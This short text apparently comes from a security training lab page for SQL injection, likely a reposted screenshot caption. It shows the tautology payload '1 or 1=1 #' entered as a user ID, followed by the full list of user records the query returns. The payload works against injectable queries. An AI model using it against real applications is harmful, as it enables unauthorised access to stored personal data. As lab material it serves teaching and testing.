 Vulnerability: SQL Injection
User ID: 1 Submit
ID: 1 or 1=1 #
First name: admin
Surname: admin
ID: 1 or 1=1 #
First name: Gordon
Surname: Brown
ID: 1 or 1=1 #
First name: Hack
Surname: Me
ID: 1 or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 #
First name: Bob
Surname: Smith
FREEBUF